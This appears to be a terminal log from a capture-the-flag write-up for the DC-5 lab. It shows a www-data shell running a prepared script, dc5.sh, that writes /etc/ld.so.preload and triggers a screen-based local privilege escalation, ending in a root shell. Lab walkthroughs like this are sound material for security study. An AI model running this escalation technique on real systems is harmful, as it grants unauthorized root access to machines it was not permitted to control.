 www-data@dc-5:/tmp$ ls
ls
LinEnum.sh dc5.sh libhax.so linuxprivchecker.py rootshell
www-data@dc-5:/tmp$
www-data@dc-5:/tmp$
www-data@dc-5:/tmp$ chmod u+x dc5.sh
chmod u+x dc5.sh
www-data@dc-5:/tmp$
www-data@dc-5:/tmp$
www-data@dc-5:/tmp$ ./dc5.sh
./dc5.sh
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# whoami
whoami
root
#
https://blog.csdn.net/qq_42288123